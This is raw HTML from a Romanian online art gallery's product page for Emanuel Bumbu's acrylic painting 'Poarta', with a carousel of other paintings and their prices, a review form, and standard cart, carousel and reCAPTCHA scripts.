onclick="addToWishList('2040');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('2040');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/venetia-7"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-venetia-7-250x250.JPG') no-repeat;" >
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-venetia-7-52x62cm-pictura-in-tehnica-mixta-pe-hartie-570-euro-250x250.jpg" title="Veneția 7" alt="Veneția 7"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1916');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1916');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/venetia-7">Veneția 7</a></div><div
class="description">Veneția 7 - pictură în tehnicâ mixtă pe&nbsp;hârtie,realizată de artistul&nbsp;Cristian PorumbDimens..</div><div
class="price">
570,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1916', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1916');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1916');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/lumina-din-interior-5"  class="has-second-image" style=";background: url('https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-lumina-din-interior-5-250x250.JPG') no-repeat;" >
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-lumina-din-interior-5-52x62cm-pictura-in-tehnica-mixta-pe-hartie-570-euro-250x250.jpg" title="Lumina din interior 5" alt="Lumina din interior 5"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1975');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1975');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/lumina-din-interior-5">Lumina din interior 5</a></div><div
class="description">Lumina din interior 5 - pictură în&nbsp;&nbsp;tehnicâ mixtă pe hârtie,realizată de artistul&nbsp;Cri..</div><div
class="price">
570,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1975', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1975');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1975');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/culoar-pentru-imaginat-ie-ulei-pe-suport-plastifiat-artist-cristina-marian" style="">
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/cristina-marian/6.Culoar pentru imaginație-250x250.JPG" title="Culoar pentru imaginație - ulei pe suport plastifiat, artist Cristina Marian" alt="Culoar pentru imaginație - ulei pe suport plastifiat, artist Cristina Marian"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1797');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1797');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/culoar-pentru-imaginat-ie-ulei-pe-suport-plastifiat-artist-cristina-marian">Culoar pentru imaginație - ulei pe suport plastifiat, artist Cristina Marian</a></div><div
class="description">Culoar pentru imaginație - ulei pe suport plastifiat,realizată de artista&nbsp;Cristina Marian.Dime..</div><div
class="price">
395,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1797', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1797');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1797');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon block-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://ogaleriedearta.ro/peisaj-venetian-16" style="">
<img
class="first-image" width="250" height="250" src="https://ogaleriedearta.ro/image/cache/catalog/cristian-porumb/2025/ogaleriedearta-cristian-porumb-peisaj-venetian-16-24x30cm-pictura-in-ulei-pe-panza-600-euro-250x250.JPG" title="Peisaj venețian 16" alt="Peisaj venețian 16"/>
</a><div
class="wishlist"><a
onclick="addToWishList('2004');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('2004');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/peisaj-venetian-16">Peisaj venețian 16</a></div><div
class="description">Peisaj&nbsp;venețian&nbsp;16 - pictură în ulei pe&nbsp;pânză,realizată de artistul&nbsp;Cristian Por..</div><div
class="price">
600,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('2004', '1');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('2004');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('2004');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div><div
class="swiper-pagination"></div></div> <script>(function(){$('#carousel-1170967620 .htabs a.atab').tabs();var grid=$.parseJSON('[[0,1],[470,1],[760,1],[980,1],[1100,1]]');var breakpoints={470:{slidesPerView:grid[0][1],slidesPerGroup:grid[0][1]},760:{slidesPerView:grid[1][1],slidesPerGroup:grid[1][1]},980:{slidesPerView:grid[2][1],slidesPerGroup:grid[2][1]},1220:{slidesPerView:grid[3][1],slidesPerGroup:grid[3][1]}};var current=null;$('#carousel-1170967620 .htabs a.atab').click(function(){if(this===current){return;}
current=this;var opts={slidesPerView:grid[4][1],slidesPerGroup:grid[4][1],breakpoints:breakpoints,spaceBetween:parseInt('20',10),pagination:$($(this).attr('href')+' .swiper-pagination'),paginationClickable:true,nextButton:$($(this).attr('href')+' .swiper-button-next'),prevButton:$($(this).attr('href')+' .swiper-button-prev'),autoplay:3000,autoplayStopOnHover:true,speed:400,touchEventsTarget:false,preventClicks:false,preventClicksPropagation:false};$($(this).attr('href')+' .swiper-container').swiper(opts);if(!Journal.isFlexboxSupported){Journal.equalHeight($('#carousel-1170967620 .product-grid-item'),'.name');Journal.equalHeight($('#carousel-1170967620 .product-grid-item'),'.description');}});$('#carousel-1170967620 .htabs a.atab[href="#carousel-1170967620-0"]').click();})();</script> </div></div></div><div
id="content" class="product-page-content" itemscope itemtype="http://schema.org/Product"><h1 class="heading-title" itemprop="name">Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu</h1><div
class="row product-info split-50-50"><div
class="left"><div
class="image">
<a
href="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta_acril pe panza_cu rama_107X107cm_2300 euro-2000x2000.JPG" title="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu"><img
src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta_acril pe panza_cu rama_107X107cm_2300 euro-1000x1000.JPG" title="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" alt="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" id="image" data-largeimg="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta_acril pe panza_cu rama_107X107cm_2300 euro-2000x2000.JPG" itemprop="image"  /></a></div><div
class="gallery-text"><span></span></div><div
id="product-gallery" class="image-additional journal-carousel"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper">
<a
class="swiper-slide" style="width: 25%" href="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta_acril pe panza_cu rama_107X107cm_2300 euro-2000x2000.JPG" title="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu"><img
src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta_acril pe panza_cu rama_107X107cm_2300 euro-250x250.JPG" title="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" alt="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu"/></a>
<a
class="swiper-slide" style="width: 25%" href="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta-detaliu 3_acril pe panza_cu rama_107X107cm_2300 euro-2000x2000.JPG" title="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu"><img
src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta-detaliu 3_acril pe panza_cu rama_107X107cm_2300 euro-250x250.JPG" title="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" alt="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" itemprop="image"/></a></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div></div> <script>(function(){var opts={slidesPerView:parseInt('4',10),slidesPerGroup:parseInt('4',10),spaceBetween:parseInt('15',10),nextButton:$('#product-gallery .swiper-button-next'),prevButton:$('#product-gallery .swiper-button-prev'),autoplay:3000,speed:300,touchEventsTarget:false,};$('#product-gallery .swiper-container').swiper(opts);})();</script> <div
class="image-gallery" style="display: none !important;">
<a
href="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta_acril pe panza_cu rama_107X107cm_2300 euro-2000x2000.JPG" data-original="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta_acril pe panza_cu rama_107X107cm_2300 euro-2000x2000.JPG" title="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" class="swipebox"><img
src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta_acril pe panza_cu rama_107X107cm_2300 euro-1000x1000.JPG" title="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" alt="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" /></a>
<a
href="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta-detaliu 3_acril pe panza_cu rama_107X107cm_2300 euro-2000x2000.JPG" data-original="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta-detaliu 3_acril pe panza_cu rama_107X107cm_2300 euro-1600x1068.JPG" title="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" class="swipebox"><img
src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Poarta-detaliu 3_acril pe panza_cu rama_107X107cm_2300 euro-250x250.JPG" title="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" alt="Poarta - pictură în acrilic pe pânză, artist Emanuel Bumbu" /></a></div><meta
itemprop="description" content="Cumpara online &quot;Poarta&quot;, pictura in acrilic pe panza, tablou, artist Emanuel Bumbu.
Galeria noastra de arta online va asteapta!" /><div
class="product-tabs"><ul
id="tabs" class="nav nav-tabs htabs"><li
class="active"><a
href="#tab-description" data-toggle="tab">Descriere</a></li><li ><a
href="#tab-specification" data-toggle="tab">Specificaţii</a></li><li ><a
href="#tab-review" data-toggle="tab">Opinii (0)</a></li></ul><div
class="tabs-content"><div
class="tab-pane tab-content active" id="tab-description"><p
class="p1"><span
class="s1">Poarta - pictură în acrilic pe pânză,</span></p><p
class="p1"><span
class="s1">realizată de artistul Emanuel Bumbu.</span></p><p
class="p1"><span
class="s1">Dimensiuni100cm x 100cm.</span></p><p></p><p
class="p1"><span
class="s1">Această lucrare este originală.</span></p></div><div
class="tab-pane tab-content " id="tab-specification"><table
class="table table-bordered attribute"><thead><tr><td
colspan="2"><strong>Caracteristici</strong></td></tr></thead><tbody><tr><td>Artişti</td><td>Emanuel bumbu</td></tr><tr><td>Tehnică</td><td>Culori acrilice</td></tr><tr><td>Suport</td><td>Pânză</td></tr><tr><td>Ramă</td><td>Cu ramă</td></tr><tr><td>Dimensiuni</td><td>107cm x 107cm</td></tr></tbody></table></div><div
class="tab-pane tab-content " id="tab-review" ><form
class="form-horizontal" id="form-review"><div
id="review"></div><h2 id="review-title">Spune-ţi opinia</h2><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label" for="input-name">Numele tău:</label>
<input
type="text" name="name" value="" id="input-name" class="form-control" /></div></div><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label" for="input-review">Opinia ta:</label><textarea name="text" rows="5" id="input-review" class="form-control"></textarea><div
class="help-block"><span
style="color: #FF0000;">Notă:</span> Codul HTML este citit ca şi text!</div></div></div><div
class="form-group required"><div
class="col-sm-12">
<label
class="control-label">Nota:</label>
&nbsp;&nbsp;&nbsp; Rău&nbsp;
<input
type="radio" name="rating" value="1" />
&nbsp;
<input
type="radio" name="rating" value="2" />
&nbsp;
<input
type="radio" name="rating" value="3" />
&nbsp;
<input
type="radio" name="rating" value="4" />
&nbsp;
<input
type="radio" name="rating" value="5" />
&nbsp;Bun</div></div>
<br/>
<input
type="hidden" name="g-recaptcha-response" class="recaptcha3-input" data-action="product/product" value=""> <script>if(!window.reCaptcha3Data){window.reCaptcha3Data={'siteKey':'6Lfu9asZAAAAADxEmi15S3HFN91LLf3CnWDnyfTm','css':'.grecaptcha-badge {z-index: 999;}',};}
function addReCaptcha3Events(){if(!window.reCaptcha3EventsAdded){var submitButtons=['button-review','button-login','button-guest','button-register',];document.addEventListener('click',function(e){if(e.target&&submitButtons.indexOf(e.target.id)!==-1){executeReCaptcha3();}});window.reCaptcha3EventsAdded=true;}}
function executeReCaptcha3(){if(window.reCaptcha3ReloadInterval){clearInterval(window.reCaptcha3ReloadInterval);}
grecaptcha.ready(function(){var reCaptchaInputs=document.getElementsByClassName('recaptcha3-input');[].forEach.call(reCaptchaInputs,function(el){grecaptcha.execute(window.reCaptcha3Data.siteKey,{action:el.getAttribute('data-action')}).then(function(token){el.value=token;addReCaptcha3Events();},function(){return false;});});window.reCaptcha3Ready=true;});window.reCaptcha3ReloadInterval=setInterval(executeReCaptcha3,120000);}
(function(){if(window.reCaptcha3Loaded){if(window.reCaptcha3Ready){executeReCaptcha3();}}else{var script=document.createElement('script');script.type='text/javascript';script.src='https://www.google.com/recaptcha/api.js?render='+window.reCaptcha3Data.siteKey+'&onload=executeReCaptcha3';document.head.appendChild(script);if(window.reCaptcha3Data.css){var style=document.createElement('style');style.appendChild(document.createTextNode(window.reCaptcha3Data.css));document.head.appendChild(style);}
window.reCaptcha3Loaded=true;}})();</script> <div
class="buttons"><div
class="pull-right">
<button
type="button" id="button-review" data-loading-text="Încărcare..." class="btn btn-primary button">Continuă</button></div></div></form></div></div></div></div><div
class="right"><div
id="product" class="product-options"><ul
class="list-unstyled description"><li
class="product-views-count">Views: 3572</li><li
class="p-brand">Artist: <a
href="https://ogaleriedearta.ro/emanuel-bumbu">Emanuel Bumbu</a></li><li
class="p-model">Cod produs: <span
class="p-model" itemprop="model">ab08</span></li><li
class="p-stock">Disponibilitate: <span
class="journal-stock instock">În Stoc</span></li></ul><ul
class="list-unstyled price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta
itemprop="itemCondition" content="http://schema.org/NewCondition" /><meta
itemprop="priceCurrency" content="EUR" /><meta
itemprop="price" content="2000.00" /><link
itemprop="availability"  href="http://schema.org/InStock" /><li
class="product-price">2.000,00 €</li></ul><div
class="form-group cart "><div>
<span
class="qty">
<label
class="control-label text-qty" for="input-quantity">Cantitate</label>
<input
type="text" name="quantity" value="1" size="2" data-min-value="1" id="input-quantity" class="form-control" />
<input
type="hidden" name="product_id" value="1592" /> <script>var $input=$('.cart input[name="quantity"]');function up(){var val=parseInt($input.val(),10)+1||parseInt($input.attr('data-min-value'),10);$input.val(val);}
function down(){var val=parseInt($input.val(),10)-1||0;var min=parseInt($input.attr('data-min-value'),10)||1;$input.val(Math.max(val,min));}
$('<a href="javascript:;" class="journal-stepper">-</a>').insertBefore($input).click(down);$('<a href="javascript:;" class="journal-stepper">+</a>').insertAfter($input).click(up);$input.keydown(function(e){if(e.which===38){up();return false;}
if(e.which===40){down();return false;}});</script> </span>
<button
type="button" id="button-cart" data-loading-text="Încărcare..." class="button"><span
class="button-cart-text">Adaugă în Coş</span></button></div></div><div
class="wishlist-compare">
<span
class="links">
<a
onclick="addToWishList('1592');">Adaugă in Wishlist</a>
<a
onclick="addToCompare('1592');">Compară produsul</a>
</span></div><div
class="rating"><p>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-1x"></i></span>
<a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 opinii</a> / <a
href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Spune-ţi opinia</a></p></div><div
class="social share-this "><div
class="social-loaded"> <script type="text/javascript">var switchTo5x=true;</script> <script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script> <script type="text/javascript">stLight.options({publisher:"",doNotHash:true,doNotCopy:true,hashAddressBar:false});</script> <span
class="st_fblike_hcount" displayText="Facebook Like"></span>
<span
class="st_whatsapp_hcount" displayText="WhatsApp"></span>
<span
class="st_facebook_hcount" displayText="Facebook"></span>
<span
class="st_instagram_hcount" displayText="Instagram Badge"></span>
<span
class="st_sharethis_hcount" displayText="ShareThis"></span></div></div></div></div></div><p
class="tags"><b>Etichete:</b>
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii de arta">galerii de arta</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerie de arta cluj">galerie de arta cluj</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=emanuel bumbu">emanuel bumbu</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=poarta">poarta</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=acrilic pe panza">acrilic pe panza</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=tablou">tablou</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerie arta">galerie arta</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=art gallery">art gallery</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=arta contemporana">arta contemporana</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerie online">galerie online</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=pictura">pictura</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=pictori clujeni">pictori clujeni</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=pictori romani">pictori romani</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=pictor">pictor</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=arta plastica">arta plastica</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=artist">artist</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=Cluj">Cluj</a>,
<a
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=expozitie">expozitie</a></p></div></div></div> <script type="text/javascript">$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){$.ajax({url:'index.php?route=product/product/getRecurringDescription',type:'post',data:$('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),dataType:'json',beforeSend:function(){$('#recurring-description').html('');},success:function(json){$('.alert, .text-danger').remove();if(json['success']){$('#recurring-description').html(json['success']);}}});});</script> <script type="text/javascript">$('#button-cart').on('click',function(){$.ajax({url:'index.php?route=checkout/cart/add',type:'post',data:$('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),dataType:'json',beforeSend:function(){$('#button-cart').button('loading');},complete:function(){$('#button-cart').button('reset');},success:function(json){$('.alert, .text-danger').remove();$('.form-group').removeClass('has-error');if(json['error']){if(json['error']['option']){for(i in json['error']['option']){var element=$('#input-option'+i.replace('_','-'));if(element.parent().hasClass('input-group')){element.parent().after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}else{element.after('<div class="text-danger">'+json['error']['option'][i]+'</div>');}}}
if(json['error']['recurring']){$('select[name=\'recurring_id\']').after('<div class="text-danger">'+json['error']['recurring']+'</div>');}
$('.text-danger').parent().addClass('has-error');}
if(json['content_ids']){fbq('track','AddToCart',{content_name:[''+json['product_name']+''],content_ids:[''+json['content_ids']+''],content_type:'product',value:json['value'],currency:''+json['currency']+''});}
if(json['success']){if(!Journal.showNotification(json['success'],json['image'],true)){$('.breadcrumb').after('<div class="alert alert-success success">'+json['success']+'<button type="button" class="close" data-dismiss="alert">&times;</button></div>');}
$('#cart-total').html(json['total']);if(Journal.scrollToTop){$('html, body').animate({scrollTop:0},'slow');}
$('#cart ul').load('index.php?route=common/cart/info ul li');}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});});</script> <script type="text/javascript">$('.date').datetimepicker({pickTime:false});$('.datetime').datetimepicker({pickDate:true,pickTime:true});$('.time').datetimepicker({pickDate:false});$('button[id^=\'button-upload\']').on('click',function(){var node=this;$('#form-upload').remove();$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');$('#form-upload input[name=\'file\']').trigger('click');timer=setInterval(function(){if($('#form-upload input[name=\'file\']').val()!=''){clearInterval(timer);$.ajax({url:'index.php?route=tool/upload',type:'post',dataType:'json',data:new FormData($('#form-upload')[0]),cache:false,contentType:false,processData:false,beforeSend:function(){$(node).button('loading');},complete:function(){$(node).button('reset');},success:function(json){$('.text-danger').remove();if(json['error']){$(node).parent().find('input').after('<div class="text-danger">'+json['error']+'</div>');}
if(json['success']){alert(json['success']);$(node).parent().find('input').attr('value',json['code']);}},error:function(xhr,ajaxOptions,thrownError){alert(thrownError+"\r\n"+xhr.statusText+"\r\n"+xhr.responseText);}});}},500);});</script> <script type="text/javascript">$('#review').delegate('.pagination a','click',function(e){e.preventDefault();$('#review').fadeOut('slow');$('#review').load(this.href);$('#review').fadeIn('slow');});$('#review').load('index.php?route=product/product/review&product_id=1592');$('#button-review').on('click',function(){$.ajax({url:'index.php?route=product/product/write&product_id=1592',type:'post',dataType:'json',data:$("#form-review").serialize(),beforeSend:function(){$('#button-review').button('loading');},complete:function(){$('#button-review').button('reset');},success:function(json){$('.alert-success, .alert-danger').remove();if(json['error']){$('#review').after('<div class="alert alert-danger warning"><i class="fa fa-exclamation-circle"></i> '+json['error']+'</div>');}
if(json['success']){$('#review').after('<div class="alert alert-success success"><i class="fa fa-check-circle"></i> '+json['success']+'</div>');$('input[name=\'name\']').val('');$('textarea[name=\'text\']').val('');$('input[name=\'rating\']:checked').prop('checked',false);}}});});$(document).ready(function(){$('.thumbnails').magnificPopup({type:'image',delegate:'a',gallery:{enabled:true}});});</script> </div>
<footer
class="boxed-footer"><div
id="footer"><div
class="row columns " style=""><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Informatii</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://ogaleriedearta.ro/despre-noi-1" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Despre Noi</a></li><li><a
href="https://ogaleriedearta.ro/transport-1" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Transport</a></li><li><a
href="https://ogaleriedearta.ro/termenii-pentru-finalizare-comanda" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Termenii pentru Finalizare Comanda</a></li><li><a
href="https://ogaleriedearta.ro/termeni-i-condi-ii-de-utilizare" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Termeni și condiții de utilizare</a></li><li><a
href="https://ogaleriedearta.ro/politica-cookies" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Politica Cookies</a></li><li><a
href="https://ogaleriedearta.ro/politica-de-confidentialitate" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Politica de confidentialitate</a></li><li><a
href="https://ogaleriedearta.ro/intreb-ri-frecvente" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Întrebări frecvente</a></li><li><a
href="https://ogaleriedearta.ro/ogaleriedearta-evenimente" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe62c;"></i>Evenimente</a></li><li><a
href="https://ogaleriedearta.ro/metode-de-plata" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255)" data-icon="&#xe60e;"></i>Metode de plata</a></li><li><a
href="http://www.anpc.gov.ro/" class="m-item " target="_blank"><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 14px" data-icon="&#xe60e;"></i>ANPC</a></li></ul></div></div><div
class="column  menu xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Cont</h3><div
class="column-menu-wrap" style=""><ul><li><a
href="https://ogaleriedearta.ro/index.php?route=account/account" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Cont</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/order" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Istoric Comenzi</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/login" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Autentificare</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/return/add" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Returnări</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=account/register" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Înregistrare</a></li><li><a
href="https://ogaleriedearta.ro/index.php?route=checkout/cart" class="m-item "><i
style="margin-right: 5px; color: rgb(255, 255, 255); font-size: 5px" data-icon="&#xe643;"></i>Coşul meu</a></li></ul></div></div><div
class="column  products xs-100 sm-50 md-50 lg-25 xl-25 "><h3>Recent Adaugate</h3><div
class="column-wrap" style=""><div
class="product-grid-item xs-50 sm-50 md-50 lg-33 xl-25 display-icon block-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://ogaleriedearta.ro/arhitectura-unei-intalniri-pictura-in-ulei-pe-panza-artist-iurie-cojocaru">
<img
